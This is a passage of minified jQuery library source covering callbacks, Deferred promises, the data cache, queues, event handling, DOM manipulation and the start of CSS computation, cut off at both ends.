s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 